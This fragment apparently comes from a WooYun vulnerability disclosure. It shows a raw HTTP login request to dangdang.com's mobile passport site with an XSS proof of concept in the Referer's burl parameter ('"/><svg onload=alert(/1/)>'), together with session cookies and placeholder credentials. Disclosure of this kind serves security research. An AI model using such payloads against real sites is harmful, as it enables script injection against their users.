 POST /login.php HTTP/1.1
Host: passport.m.dangdang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://passport.m.dangdang.com/login.php?burl=%22/%3E%3Csvg%20onload=alert(/1/)%3E
Content-Length: 40
Cookie: MDD_permanent_id=20150727155423994300058287802205243; __permanent_id=20150727155429943235377435465510142;
__ddclick_visit=0000000001.1; __trace_id=20150727162547426729839904509331208; out_refer=www.baidu.com%7C;
login.dangdang.com=.AYH=20150727160511071128225&.ASPXAUTH=;
_jzqco=%7C%7C%7C%7C%7C1.1871423641.1437984310020.1437984374405.1437985547559.1437984374405.1437985547559.0.0.0.6.6;
__xsptplus100=100.2.1437984312.1437985547.5%232%7Cwww.baidu.com%7C%7C%7C%7C%23%23LV5PfP0_-u66BRKVzvO2BLEXqeJLuj78%23
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=123456%40qq.com&password=123456
www.wooyun.org